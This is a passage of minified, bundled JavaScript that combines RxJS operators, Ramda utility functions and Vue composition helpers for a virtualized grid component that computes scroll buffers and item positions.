N(e,t,n,r,o){r===void 0&&(r=0),o===void 0&&(o=!1);var i=t.schedule(function(){n(),o?e.add(this.schedule(null,r)):this.unsubscribe()},r);if(e.add(i),!o)return i}function Zt(e,t){return t===void 0&&(t=0),L(function(n,r){n.subscribe(T(r,function(o){return N(r,e,function(){return r.next(o)},t)},function(){return N(r,e,function(){return r.complete()},t)},function(o){return N(r,e,function(){return r.error(o)},t)}))})}function Qt(e,t){return t===void 0&&(t=0),L(function(n,r){r.add(e.schedule(function(){return n.subscribe(r)},t))})}function Rr(e,t){return U(e).pipe(Qt(t),Zt(t))}function qr(e,t){return U(e).pipe(Qt(t),Zt(t))}function Ur(e,t){return new I(function(n){var r=0;return t.schedule(function(){r===e.length?n.complete():(n.next(e[r++]),n.closed||this.schedule())})})}function Br(e,t){return new I(function(n){var r;return N(n,t,function(){r=e[Dt](),N(n,t,function(){var o,i,u;try{o=r.next(),i=o.value,u=o.done}catch(a){n.error(a);return}u?n.complete():n.next(i)},0,!0)}),function(){return w(r==null?void 0:r.return)&&r.return()}})}function Jt(e,t){if(!e)throw new Error("Iterable cannot be null");return new I(function(n){N(n,t,function(){var r=e[Symbol.asyncIterator]();N(n,t,function(){r.next().then(function(o){o.done?n.complete():n.next(o.value)})},0,!0)})})}function Gr(e,t){return Jt(Ht(e),t)}function en(e,t){if(e!=null){if(Vt(e))return Rr(e,t);if(Bt(e))return Ur(e,t);if(Gt(e))return qr(e,t);if(Nt(e))return Jt(e,t);if(Kt(e))return Br(e,t);if(Xt(e))return Gr(e,t)}throw Wt(e)}function Je(e,t){return t?en(e,t):U(e)}function K(e,t){return L(function(n,r){var o=0;n.subscribe(T(r,function(i){r.next(e.call(t,i,o++))}))})}var Vr=Array.isArray;function Nr(e,t){return Vr(t)?e.apply(void 0,q([],R(t))):e(t)}function Wr(e){return K(function(t){return Nr(e,t)})}var Dr=Array.isArray,Kr=Object.getPrototypeOf,Hr=Object.prototype,Xr=Object.keys;function Yr(e){if(e.length===1){var t=e[0];if(Dr(t))return{args:t,keys:null};if(Zr(t)){var n=Xr(t);return{args:n.map(function(r){return t[r]}),keys:n}}}return{args:e,keys:null}}function Zr(e){return e&&typeof e=="object"&&Kr(e)===Hr}function Qr(e,t){return e.reduce(function(n,r,o){return n[r]=t[o],n},{})}function V(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=Ut(e),r=qt(e),o=Yr(e),i=o.args,u=o.keys;if(i.length===0)return Je([],n);var a=new I(Jr(i,n,u?function(s){return Qr(u,s)}:te));return r?a.pipe(Wr(r)):a}function Jr(e,t,n){return n===void 0&&(n=te),function(r){ct(t,function(){for(var o=e.length,i=new Array(o),u=o,a=o,s=function(l){ct(t,function(){var p=Je(e[l],t),f=!1;p.subscribe(T(r,function(d){i[l]=d,f||(f=!0,a--),a||r.next(n(i.slice()))},function(){--u||r.complete()}))},r)},c=0;c<o;c++)s(c)},r)}}function ct(e,t,n){e?N(n,e,t):t()}function eo(e,t,n,r,o,i,u,a){var s=[],c=0,l=0,p=!1,f=function(){p&&!s.length&&!c&&t.complete()},d=function(h){return c<r?m(h):s.push(h)},m=function(h){c++;var E=!1;U(n(h,l++)).subscribe(T(t,function(A){t.next(A)},function(){E=!0},void 0,function(){if(E)try{c--;for(var A=function(){var $=s.shift();u||m($)};s.length&&c<r;)A();f()}catch($){t.error($)}}))};return e.subscribe(T(t,d,function(){p=!0,f()})),function(){}}function ye(e,t,n){return n===void 0&&(n=1/0),w(t)?ye(function(r,o){return K(function(i,u){return t(r,i,o,u)})(U(e(r,o)))},n):(typeof t=="number"&&(n=t),L(function(r,o){return eo(r,o,e,n)}))}function tn(e){return e===void 0&&(e=1/0),ye(te,e)}function to(e,t,n){return new I(function(r){var o=function(){for(var u=[],a=0;a<arguments.length;a++)u[a]=arguments[a];return r.next(u.length===1?u[0]:u)},i=e(o);return w(t)?function(){return t(o,i)}:void 0})}function no(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=Ut(e),r=Er(e,1/0),o=e;return o.length?o.length===1?U(o[0]):tn(r)(Je(o,n)):Rt}function ro(e,t){return L(function(n,r){var o=0;n.subscribe(T(r,function(i){return e.call(t,i,o++)&&r.next(i)}))})}function oo(e,t,n){if(t==null&&(t=e,e=0),t<=0)return Rt;var r=t+e;return new I(function(o){for(var i=e;i<r&&!o.closed;)o.next(i++);o.complete()})}function io(e,t,n,r,o){return function(i,u){var a=n,s=t,c=0;i.subscribe(T(u,function(l){var p=c++;s=a?e(s,l,p):(a=!0,l),u.next(s)},o))}}function uo(e,t){return t===void 0&&(t=Or),L(function(n,r){var o=null,i=null,u=null,a=function(){if(o){o.unsubscribe(),o=null;var c=i;i=null,r.next(c)}};function s(){var c=u+e,l=t.now();if(l<c){o=this.schedule(void 0,c-l),r.add(o);return}a()}n.subscribe(T(r,function(c){i=c,u=t.now(),o||(o=t.schedule(s,e),r.add(o))},function(){a(),r.complete()},void 0,function(){i=o=null}))})}function Ce(e,t){return t===void 0&&(t=te),e=e??ao,L(function(n,r){var o,i=!0;n.subscribe(T(r,function(u){var a=t(u);(i||!e(o,a))&&(i=!1,o=a,r.next(u))}))})}function ao(e,t){return e===t}function lt(e,t){return L(io(e,t,arguments.length>=2,!0))}function so(e){e===void 0&&(e={});var t=e.connector,n=t===void 0?function(){return new Ae}:t,r=e.resetOnError,o=r===void 0?!0:r,i=e.resetOnComplete,u=i===void 0?!0:i,a=e.resetOnRefCountZero,s=a===void 0?!0:a;return function(c){var l,p,f,d=0,m=!1,h=!1,E=function(){p==null||p.unsubscribe(),p=void 0},A=function(){E(),l=f=void 0,m=h=!1},$=function(){var k=l;A(),k==null||k.unsubscribe()};return L(function(k,B){d++,!h&&!m&&E();var y=f=f??n();B.add(function(){d--,d===0&&!h&&!m&&(p=ke($,s))}),y.subscribe(B),!l&&d>0&&(l=new ae({next:function(O){return y.next(O)},error:function(O){h=!0,E(),p=ke(A,o,O),y.error(O)},complete:function(){m=!0,E(),p=ke(A,u),y.complete()}}),U(k).subscribe(l))})(c)}}function ke(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];if(t===!0){e();return}if(t!==!1){var o=new ae({next:function(){o.unsubscribe(),e()}});return U(t.apply(void 0,q([],R(n)))).subscribe(o)}}function re(e,t,n){var r,o=!1;return r=e,so({connector:function(){return new Ar(r,t,n)},resetOnError:!0,resetOnComplete:!1,resetOnRefCountZero:o})}function ze(e,t){return L(function(n,r){var o=null,i=0,u=!1,a=function(){return u&&!o&&r.complete()};n.subscribe(T(r,function(s){o==null||o.unsubscribe();var c=0,l=i++;U(e(s,l)).subscribe(o=T(r,function(p){return r.next(t?t(s,p,l,c++):p)},function(){o=null,a()}))},function(){u=!0,a()}))})}function co(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=qt(e);return L(function(r,o){for(var i=e.length,u=new Array(i),a=e.map(function(){return!1}),s=!1,c=function(p){U(e[p]).subscribe(T(o,function(f){u[p]=f,!s&&!a[p]&&(a[p]=!0,(s=a.every(te))&&(a=null))},Be))},l=0;l<i;l++)c(l);r.subscribe(T(o,function(p){if(s){var f=q([p],R(u));o.next(n?n.apply(void 0,q([],R(f))):f)}}))})}const nn={"@@functional/placeholder":!0};function v(e){return e!=null&&typeof e=="object"&&e["@@functional/placeholder"]===!0}function b(e){return function t(n){return arguments.length===0||v(n)?t:e.apply(this,arguments)}}function g(e){return function t(n,r){switch(arguments.length){case 0:return t;case 1:return v(n)?t:b(function(o){return e(n,o)});default:return v(n)&&v(r)?t:v(n)?b(function(o){return e(o,r)}):v(r)?b(function(o){return e(n,o)}):e(n,r)}}}function et(e,t){e=e||[],t=t||[];var n,r=e.length,o=t.length,i=[];for(n=0;n<r;)i[i.length]=e[n],n+=1;for(n=0;n<o;)i[i.length]=t[n],n+=1;return i}function X(e,t){switch(e){case 0:return function(){return t.apply(this,arguments)};case 1:return function(n){return t.apply(this,arguments)};case 2:return function(n,r){return t.apply(this,arguments)};case 3:return function(n,r,o){return t.apply(this,arguments)};case 4:return function(n,r,o,i){return t.apply(this,arguments)};case 5:return function(n,r,o,i,u){return t.apply(this,arguments)};case 6:return function(n,r,o,i,u,a){return t.apply(this,arguments)};case 7:return function(n,r,o,i,u,a,s){return t.apply(this,arguments)};case 8:return function(n,r,o,i,u,a,s,c){return t.apply(this,arguments)};case 9:return function(n,r,o,i,u,a,s,c,l){return t.apply(this,arguments)};case 10:return function(n,r,o,i,u,a,s,c,l,p){return t.apply(this,arguments)};default:throw new Error("First argument to _arity must be a non-negative integer no greater than ten")}}function rn(e,t,n){return function(){for(var r=[],o=0,i=e,u=0,a=!1;u<t.length||o<arguments.length;){var s;u<t.length&&(!v(t[u])||o>=arguments.length)?s=t[u]:(s=arguments[o],o+=1),r[u]=s,v(s)?a=!0:i-=1,u+=1}return!a&&i<=0?n.apply(this,r):X(Math.max(0,i),rn(e,r,n))}}var lo=g(function(t,n){return t===1?b(n):X(t,rn(t,[],n))});const ge=lo;var fo=b(function(t){return ge(t.length,function(){var n=0,r=arguments[0],o=arguments[arguments.length-1],i=Array.prototype.slice.call(arguments,0);return i[0]=function(){var u=r.apply(this,et(arguments,[n,o]));return n+=1,u},t.apply(this,i)})});const po=fo;function Ie(e){return function t(n,r,o){switch(arguments.length){case 0:return t;case 1:return v(n)?t:g(function(i,u){return e(n,i,u)});case 2:return v(n)&&v(r)?t:v(n)?g(function(i,u){return e(i,r,u)}):v(r)?g(function(i,u){return e(n,i,u)}):b(function(i){return e(n,r,i)});default:return v(n)&&v(r)&&v(o)?t:v(n)&&v(r)?g(function(i,u){return e(i,u,o)}):v(n)&&v(o)?g(function(i,u){return e(i,r,u)}):v(r)&&v(o)?g(function(i,u){return e(n,i,u)}):v(n)?b(function(i){return e(i,r,o)}):v(r)?b(function(i){return e(n,i,o)}):v(o)?b(function(i){return e(n,r,i)}):e(n,r,o)}}}const se=Array.isArray||function(t){return t!=null&&t.length>=0&&Object.prototype.toString.call(t)==="[object Array]"};function ho(e){return e!=null&&typeof e["@@transducer/step"]=="function"}function on(e,t,n){return function(){if(arguments.length===0)return n();var r=arguments[arguments.length-1];if(!se(r)){for(var o=0;o<e.length;){if(typeof r[e[o]]=="function")return r[e[o]].apply(r,Array.prototype.slice.call(arguments,0,-1));o+=1}if(ho(r)){var i=t.apply(null,Array.prototype.slice.call(arguments,0,-1));return i(r)}}return n.apply(this,arguments)}}const be={init:function(){return this.xf["@@transducer/init"]()},result:function(e){return this.xf["@@transducer/result"](e)}};function ft(e){for(var t=[],n;!(n=e.next()).done;)t.push(n.value);return t}function pt(e,t,n){for(var r=0,o=n.length;r<o;){if(e(t,n[r]))return!0;r+=1}return!1}function vo(e){var t=String(e).match(/^function (\w*)/);return t==null?"":t[1]}function ce(e,t){return Object.prototype.hasOwnProperty.call(t,e)}function mo(e,t){return e===t?e!==0||1/e===1/t:e!==e&&t!==t}const Le=typeof Object.is=="function"?Object.is:mo;var dt=Object.prototype.toString,yo=function(){return dt.call(arguments)==="[object Arguments]"?function(t){return dt.call(t)==="[object Arguments]"}:function(t){return ce("callee",t)}}();const go=yo;var bo=!{toString:null}.propertyIsEnumerable("toString"),ht=["constructor","valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],vt=function(){return arguments.propertyIsEnumerable("length")}(),wo=function(t,n){for(var r=0;r<t.length;){if(t[r]===n)return!0;r+=1}return!1},So=b(typeof Object.keys=="function"&&!vt?function(t){return Object(t)!==t?[]:Object.keys(t)}:function(t){if(Object(t)!==t)return[];var n,r,o=[],i=vt&&go(t);for(n in t)ce(n,t)&&(!i||n!=="length")&&(o[o.length]=n);if(bo)for(r=ht.length-1;r>=0;)n=ht[r],ce(n,t)&&!wo(o,n)&&(o[o.length]=n),r-=1;return o});const J=So;var _o=b(function(t){return t===null?"Null":t===void 0?"Undefined":Object.prototype.toString.call(t).slice(8,-1)});const mt=_o;function yt(e,t,n,r){var o=ft(e),i=ft(t);function u(a,s){return tt(a,s,n.slice(),r.slice())}return!pt(function(a,s){return!pt(u,s,a)},i,o)}function tt(e,t,n,r){if(Le(e,t))return!0;var o=mt(e);if(o!==mt(t))return!1;if(typeof e["fantasy-land/equals"]=="function"||typeof t["fantasy-land/equals"]=="function")return typeof e["fantasy-land/equals"]=="function"&&e["fantasy-land/equals"](t)&&typeof t["fantasy-land/equals"]=="function"&&t["fantasy-land/equals"](e);if(typeof e.equals=="function"||typeof t.equals=="function")return typeof e.equals=="function"&&e.equals(t)&&typeof t.equals=="function"&&t.equals(e);switch(o){case"Arguments":case"Array":case"Object":if(typeof e.constructor=="function"&&vo(e.constructor)==="Promise")return e===t;break;case"Boolean":case"Number":case"String":if(!(typeof e==typeof t&&Le(e.valueOf(),t.valueOf())))return!1;break;case"Date":if(!Le(e.valueOf(),t.valueOf()))return!1;break;case"Error":return e.name===t.name&&e.message===t.message;case"RegExp":if(!(e.source===t.source&&e.global===t.global&&e.ignoreCase===t.ignoreCase&&e.multiline===t.multiline&&e.sticky===t.sticky&&e.unicode===t.unicode))return!1;break}for(var i=n.length-1;i>=0;){if(n[i]===e)return r[i]===t;i-=1}switch(o){case"Map":return e.size!==t.size?!1:yt(e.entries(),t.entries(),n.concat([e]),r.concat([t]));case"Set":return e.size!==t.size?!1:yt(e.values(),t.values(),n.concat([e]),r.concat([t]));case"Arguments":case"Array":case"Object":case"Boolean":case"Number":case"String":case"Date":case"Error":case"RegExp":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"ArrayBuffer":break;default:return!1}var u=J(e);if(u.length!==J(t).length)return!1;var a=n.concat([e]),s=r.concat([t]);for(i=u.length-1;i>=0;){var c=u[i];if(!(ce(c,t)&&tt(t[c],e[c],a,s)))return!1;i-=1}return!0}var Ao=g(function(t,n){return tt(t,n,[],[])});const Ve=Ao;function Io(e,t,n){var r,o;if(typeof e.indexOf=="function")switch(typeof t){case"number":if(t===0){for(r=1/t;n<e.length;){if(o=e[n],o===0&&1/o===r)return n;n+=1}return-1}else if(t!==t){for(;n<e.length;){if(o=e[n],typeof o=="number"&&o!==o)return n;n+=1}return-1}return e.indexOf(t,n);case"string":case"boolean":case"function":case"undefined":return e.indexOf(t,n);case"object":if(t===null)return e.indexOf(t,n)}for(;n<e.length;){if(Ve(e[n],t))return n;n+=1}return-1}function Ne(e,t){return Io(t,e,0)>=0}function ve(e,t){for(var n=0,r=t.length,o=Array(r);n<r;)o[n]=e(t[n]),n+=1;return o}function $e(e){var t=e.replace(/\\/g,"\\\\").replace(/[\b]/g,"\\b").replace(/\f/g,"\\f").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\t/g,"\\t").replace(/\v/g,"\\v").replace(/\0/g,"\\0");return'"'+t.replace(/"/g,'\\"')+'"'}var oe=function(t){return(t<10?"0":"")+t},Oo=typeof Date.prototype.toISOString=="function"?function(t){return t.toISOString()}:function(t){return t.getUTCFullYear()+"-"+oe(t.getUTCMonth()+1)+"-"+oe(t.getUTCDate())+"T"+oe(t.getUTCHours())+":"+oe(t.getUTCMinutes())+":"+oe(t.getUTCSeconds())+"."+(t.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z"};const Po=Oo;function xo(e){return function(){return!e.apply(this,arguments)}}function Oe(e,t,n){for(var r=0,o=n.length;r<o;)t=e(t,n[r]),r+=1;return t}function jo(e,t){for(var n=0,r=t.length,o=[];n<r;)e(t[n])&&(o[o.length]=t[n]),n+=1;return o}function To(e){return Object.prototype.toString.call(e)==="[object Object]"}var Eo=function(){function e(t,n){this.xf=n,this.f=t}return e.prototype["@@transducer/init"]=be.init,e.prototype["@@transducer/result"]=be.result,e.prototype["@@transducer/step"]=function(t,n){return this.f(n)?this.xf["@@transducer/step"](t,n):t},e}();function Co(e){return function(t){return new Eo(e,t)}}var ko=g(on(["fantasy-land/filter","filter"],Co,function(e,t){return To(t)?Oe(function(n,r){return e(t[r])&&(n[r]=t[r]),n},{},J(t)):jo(e,t)}));const zo=ko;var Lo=g(function(t,n){return zo(xo(t),n)});const un=Lo;function an(e,t){var n=function(u){var a=t.concat([e]);return Ne(u,a)?"<Circular>":an(u,a)},r=function(i,u){return ve(function(a){return $e(a)+": "+n(i[a])},u.slice().sort())};switch(Object.prototype.toString.call(e)){case"[object Arguments]":return"(function() { return arguments; }("+ve(n,e).join(", ")+"))";case"[object Array]":return"["+ve(n,e).concat(r(e,un(function(i){return/^\d+$/.test(i)},J(e)))).join(", ")+"]";case"[object Boolean]":return typeof e=="object"?"new Boolean("+n(e.valueOf())+")":e.toString();case"[object Date]":return"new Date("+(isNaN(e.valueOf())?n(NaN):$e(Po(e)))+")";case"[object Map]":return"new Map("+n(Array.from(e))+")";case"[object Null]":return"null";case"[object Number]":return typeof e=="object"?"new Number("+n(e.valueOf())+")":1/e===-1/0?"-0":e.toString(10);case"[object Set]":return"new Set("+n(Array.from(e).sort())+")";case"[object String]":return typeof e=="object"?"new String("+n(e.valueOf())+")":$e(e);case"[object Undefined]":return"undefined";default:if(typeof e.toString=="function"){var o=e.toString();if(o!=="[object Object]")return o}return"{"+r(e,J(e)).join(", ")+"}"}}var $o=b(function(t){return an(t,[])});const Fe=$o;var Fo=function(){function e(t,n){this.xf=n,this.f=t}return e.prototype["@@transducer/init"]=be.init,e.prototype["@@transducer/result"]=be.result,e.prototype["@@transducer/step"]=function(t,n){return this.xf["@@transducer/step"](t,this.f(n))},e}(),Mo=function(t){return function(n){return new Fo(t,n)}};const Ro=Mo;var qo=g(on(["fantasy-land/map","map"],Ro,function(t,n){switch(Object.prototype.toString.call(n)){case"[object Function]":return ge(n.length,function(){return t.call(this,n.apply(this,arguments))});case"[object Object]":return Oe(function(r,o){return r[o]=t(n[o]),r},{},J(n));default:return ve(t,n)}}));const Pe=qo;function We(e){return Object.prototype.toString.call(e)==="[object String]"}var Uo=b(function(t){return se(t)?!0:!t||typeof t!="object"||We(t)?!1:t.length===0?!0:t.length>0?t.hasOwnProperty(0)&&t.hasOwnProperty(t.length-1):!1});const Bo=Uo;var gt=typeof Symbol<"u"?Symbol.iterator:"@@iterator";function sn(e,t,n){return function(o,i,u){if(Bo(u))return e(o,i,u);if(u==null)return i;if(typeof u["fantasy-land/reduce"]=="function")return t(o,i,u,"fantasy-land/reduce");if(u[gt]!=null)return n(o,i,u[gt]());if(typeof u.next=="function")return n(o,i,u);if(typeof u.reduce=="function")return t(o,i,u,"reduce");throw new TypeError("reduce: list must be array or iterable")}}function Go(e,t,n){for(var r=0,o=n.length;r<o;){if(t=e["@@transducer/step"](t,n[r]),t&&t["@@transducer/reduced"]){t=t["@@transducer/value"];break}r+=1}return e["@@transducer/result"](t)}var Vo=g(function(t,n){return X(t.length,function(){return t.apply(n,arguments)})});const No=Vo;function Wo(e,t,n){for(var r=n.next();!r.done;){if(t=e["@@transducer/step"](t,r.value),t&&t["@@transducer/reduced"]){t=t["@@transducer/value"];break}r=n.next()}return e["@@transducer/result"](t)}function Do(e,t,n,r){return e["@@transducer/result"](n[r](No(e["@@transducer/step"],e),t))}var Ko=sn(Go,Do,Wo);const Ho=Ko;var Xo=function(){function e(t){this.f=t}return e.prototype["@@transducer/init"]=function(){throw new Error("init not implemented on XWrap")},e.prototype["@@transducer/result"]=function(t){return t},e.prototype["@@transducer/step"]=function(t,n){return this.f(t,n)},e}();function Yo(e){return new Xo(e)}var Zo=Ie(function(e,t,n){return Ho(typeof e=="function"?Yo(e):e,t,n)});const Qo=Zo;function Jo(e,t,n){for(var r=n.next();!r.done;)t=e(t,r.value),r=n.next();return t}function ei(e,t,n,r){return n[r](e,t)}var ti=sn(Oe,ei,Jo);const ni=ti;var ri=g(function(t,n){return typeof n["fantasy-land/ap"]=="function"?n["fantasy-land/ap"](t):typeof t.ap=="function"?t.ap(n):typeof t=="function"?function(r){return t(r)(n(r))}:ni(function(r,o){return et(r,Pe(o,n))},[],t)});const oi=ri;var ii=g(function(t,n){return t.apply(this,n)});const ui=ii;var ai=b(function(t){return t==null});const si=ai;var ci=g(function(t,n){switch(t){case 0:return function(){return n.call(this)};case 1:return function(r){return n.call(this,r)};case 2:return function(r,o){return n.call(this,r,o)};case 3:return function(r,o,i){return n.call(this,r,o,i)};case 4:return function(r,o,i,u){return n.call(this,r,o,i,u)};case 5:return function(r,o,i,u,a){return n.call(this,r,o,i,u,a)};case 6:return function(r,o,i,u,a,s){return n.call(this,r,o,i,u,a,s)};case 7:return function(r,o,i,u,a,s,c){return n.call(this,r,o,i,u,a,s,c)};case 8:return function(r,o,i,u,a,s,c,l){return n.call(this,r,o,i,u,a,s,c,l)};case 9:return function(r,o,i,u,a,s,c,l,p){return n.call(this,r,o,i,u,a,s,c,l,p)};case 10:return function(r,o,i,u,a,s,c,l,p,f){return n.call(this,r,o,i,u,a,s,c,l,p,f)};default:throw new Error("First argument to nAry must be a non-negative integer no greater than ten")}});const li=ci;function bt(e){var t=Object.prototype.toString.call(e);return t==="[object Function]"||t==="[object AsyncFunction]"||t==="[object GeneratorFunction]"||t==="[object AsyncGeneratorFunction]"}var fi=g(function(t,n){var r=ge(t,n);return ge(t,function(){return Oe(oi,Pe(r,arguments[0]),Array.prototype.slice.call(arguments,1))})});const pi=fi;var di=b(function(t){return pi(t.length,t)});const hi=di;var vi=b(function(t){return!t});const mi=vi;var yi=hi(mi);const gi=yi;function bi(e,t){return function(){return t.call(this,e.apply(this,arguments))}}function cn(e,t){return function(){var n=arguments.length;if(n===0)return t();var r=arguments[n-1];return se(r)||typeof r[e]!="function"?t.apply(this,arguments):r[e].apply(r,Array.prototype.slice.call(arguments,0,n-1))}}var wi=Ie(cn("slice",function(t,n,r){return Array.prototype.slice.call(r,t,n)}));const we=wi;var Si=b(cn("tail",we(1,1/0)));const _i=Si;function xe(){if(arguments.length===0)throw new Error("pipe requires at least one argument");return X(arguments[0].length,Qo(bi,arguments[0],_i(arguments)))}function Ai(e){return e}var Ii=b(Ai);const Oi=Ii;var Pi=g(function(t,n){if(se(t)){if(se(n))return t.concat(n);throw new TypeError(Fe(n)+" is not an array")}if(We(t)){if(We(n))return t+n;throw new TypeError(Fe(n)+" is not a string")}if(t!=null&&bt(t["fantasy-land/concat"]))return t["fantasy-land/concat"](n);if(t!=null&&bt(t.concat))return t.concat(n);throw new TypeError(Fe(t)+' does not have a method named "concat" or "fantasy-land/concat"')});const De=Pi;var xi=function(){function e(){this._nativeSet=typeof Set=="function"?new Set:null,this._items={}}return e.prototype.add=function(t){return!wt(t,!0,this)},e.prototype.has=function(t){return wt(t,!1,this)},e}();function wt(e,t,n){var r=typeof e,o,i;switch(r){case"string":case"number":return e===0&&1/e===-1/0?n._items["-0"]?!0:(t&&(n._items["-0"]=!0),!1):n._nativeSet!==null?t?(o=n._nativeSet.size,n._nativeSet.add(e),i=n._nativeSet.size,i===o):n._nativeSet.has(e):r in n._items?e in n._items[r]?!0:(t&&(n._items[r][e]=!0),!1):(t&&(n._items[r]={},n._items[r][e]=!0),!1);case"boolean":if(r in n._items){var u=e?1:0;return n._items[r][u]?!0:(t&&(n._items[r][u]=!0),!1)}else return t&&(n._items[r]=e?[!1,!0]:[!0,!1]),!1;case"function":return n._nativeSet!==null?t?(o=n._nativeSet.size,n._nativeSet.add(e),i=n._nativeSet.size,i===o):n._nativeSet.has(e):r in n._items?Ne(e,n._items[r])?!0:(t&&n._items[r].push(e),!1):(t&&(n._items[r]=[e]),!1);case"undefined":return n._items[r]?!0:(t&&(n._items[r]=!0),!1);case"object":if(e===null)return n._items.null?!0:(t&&(n._items.null=!0),!1);default:return r=Object.prototype.toString.call(e),r in n._items?Ne(e,n._items[r])?!0:(t&&n._items[r].push(e),!1):(t&&(n._items[r]=[e]),!1)}}const ln=xi;var ji=g(function(t,n){for(var r=[],o=0,i=t.length,u=n.length,a=new ln,s=0;s<u;s+=1)a.add(n[s]);for(;o<i;)a.add(t[o])&&(r[r.length]=t[o]),o+=1;return r});const pe=ji;var Ti=Ie(function(t,n,r){var o=Array.prototype.slice.call(r,0);return o.splice(t,n),o});const Ei=Ti;var Ci=Ie(function(t,n,r){return t=t<r.length&&t>=0?t:r.length,[].concat(Array.prototype.slice.call(r,0,t),n,Array.prototype.slice.call(r,t))});const ki=Ci;var zi=g(function(t,n){var r={};return X(n.length,function(){var o=t.apply(this,arguments);return ce(o,r)||(r[o]=n.apply(this,arguments)),r[o]})});const Li=zi;var $i=b(function(t){var n=!1,r;return X(t.length,function(){return n||(n=!0,r=t.apply(this,arguments)),r})});const Fi=$i;function Mi(e){return g(function(t,n){return X(Math.max(0,t.length-n.length),function(){return t.apply(this,e(n,arguments))})})}var Ri=Mi(et);const qi=Ri;var Ui=b(function(t){return li(1,t)});const Bi=Ui;var Gi=g(function(t,n){for(var r=new ln,o=0;o<t.length;o+=1)r.add(t[o]);return un(r.has.bind(r),n)});const Vi=Gi;var Ni=g(function(t,n){for(var r=[],o=0,i=Math.min(t.length,n.length);o<i;)r[o]=[t[o],n[o]],o+=1;return r});const Wi=Ni;function Di(e){return zn()?(Ln(e),!0):!1}function Ki(e){return typeof e=="function"?e():C(e)}const Hi=typeof window<"u"&&typeof document<"u";function fn(e){Et()&&Cn(e)}function Ke(e){var t;const n=Ki(e);return(t=n==null?void 0:n.$el)!=null?t:n}const Xi=Hi?window:void 0;function Yi(){const e=M(!1);return Et()&&Tt(()=>{e.value=!0}),e}function Zi(e){const t=Yi();return _e(()=>(t.value,!!e()))}function Qi(e,t,n={}){const{window:r=Xi,...o}=n;let i;const u=Zi(()=>r&&"ResizeObserver"in r),a=()=>{i&&(i.disconnect(),i=void 0)},s=_e(()=>Array.isArray(e)?e.map(p=>Ke(p)):[Ke(e)]),c=jt(s,p=>{if(a(),u.value&&r){i=new ResizeObserver(t);for(const f of p)f&&i.observe(f,o)}},{immediate:!0,flush:"post",deep:!0}),l=()=>{a(),c()};return Di(l),{isSupported:u,stop:l}}function Y(e,t){return new I(n=>kn(()=>n.next(e[t])))}function St(e,t){return en(to(xe(Bi,qi(Qi,[e]))),jr).pipe(tn(),K(n=>n[t]))}function Ji(e){const t=new Ae;return Tt(()=>{const n=Ke(e);if(n){const{vertical:r,horizontal:o}=pn(n),i=(r===o?[r]:[r,o]).map(a=>a===document.documentElement?window:a),u=()=>t.next(n);i.forEach(a=>a.addEventListener("scroll",u,{passive:!0,capture:!0})),fn(()=>i.forEach(a=>a.removeEventListener("scroll",u)))}}),t}function Me(e){const t=M(),n=e.subscribe(r=>t.value=r);return fn(()=>n.unsubscribe()),t}function pn(e,t=!1){var s;const n=getComputedStyle(e);if(n.position==="fixed")return{vertical:document.body,horizontal:document.body};const r=n.position==="absolute",o=t?/(auto|scroll|hidden)/:/(auto|scroll)/;let i,u;for(let c=e;c=((s=c.assignedSlot)==null?void 0:s.parentElement)??c.parentElement;){const l=getComputedStyle(c);if(!(r&&l.position==="static")){if(!u&&o.test(l.overflowX)&&(u=c,i))return{vertical:i,horizontal:u};if(!i&&o.test(l.overflowY)&&(i=c,u))return{vertical:i,horizontal:u}}}const a=document.scrollingElement||document.documentElement;return{vertical:i??a,horizontal:u??a}}function eu(e){const{left:t,top:n}=e.getBoundingClientRect();return{width:Math.abs(Math.min(t,0)),height:Math.abs(Math.min(n,0))}}function tu(e){const t=window.getComputedStyle(e);return{rowGap:parseInt(t.getPropertyValue("row-gap"))||0,colGap:parseInt(t.getPropertyValue("column-gap"))||0,flow:t.getPropertyValue("grid-auto-flow").startsWith("column")?"column":"row",columns:t.getPropertyValue("grid-template-columns").split(" ").length,rows:t.getPropertyValue("grid-template-rows").split(" ").length}}function nu(e,{height:t,width:n}){const{colGap:r,rowGap:o,flow:i,columns:u,rows:a}=tu(e);return{colGap:r,rowGap:o,flow:i,columns:u,rows:a,itemHeightWithGap:t+o,itemWidthWithGap:n+r}}const ru=(e=window.innerWidth,t=window.innerHeight)=>({width:n,height:r},{colGap:o,rowGap:i,flow:u,columns:a,rows:s,itemHeightWithGap:c,itemWidthWithGap:l})=>{let p,f,d,m,h;u==="row"?(p=a,f=i,d=c,m=t,h=r):(p=s,f=o,d=l,m=e,h=n);const A=(d&&Math.ceil((m+f)/d)+1)*p,k=(d&&Math.floor((h+f)/d))*p,B=Math.max(k-Math.floor(A/2),0),y=A*2;return{bufferedOffset:B,bufferedLength:y}};function ou({bufferedOffset:e,bufferedLength:t},n,r){const o=Math.floor(e/r),u=Math.ceil(Math.min(e+t,n)/r)-o;return oo(o,u)}function iu(e,t,n){return n(e,t).then(r=>({pageNumber:e,items:r}))}function uu(e,[{pageNumber:t,items:n},r,o]){const i=new Array(Math.max(r-e.length,0)).fill(void 0),u=new Array(Math.max(o-n.length,0)).fill(void 0),a=De(we(0,o,n),u);return xe(De(nn,i),Ei(t*o,o),ki(t*o,a),we(0,r))(e)}function dn(e,{flow:t,columns:n,rows:r,itemWidthWithGap:o,itemHeightWithGap:i}){let u,a;return t==="row"?(u=e%n*o,a=Math.floor(e/n)*i):(u=Math.floor(e/r)*o,a=e%r*i),{x:u,y:a}}function au({bufferedOffset:e,bufferedLength:t},n,r){return xe(we(e,e+t),po(Pe)((o,i)=>{const u=e+i,{x:a,y:s}=dn(u,n);return{index:u,value:o,style:{gridArea:"1/1",transform:`translate(${a}px, ${s}px)`}}}))(r)}function su(e,t){const n=pe(t,e),r=pe(e,t),o=new Map(Wi(r,n)),i=[...o.keys()],u=[...o.values()],a=pe(r,i),s=pe(n,u);return xe(Vi(a),Pe(c=>o.get(c)??c),De(nn,s))(e)}function 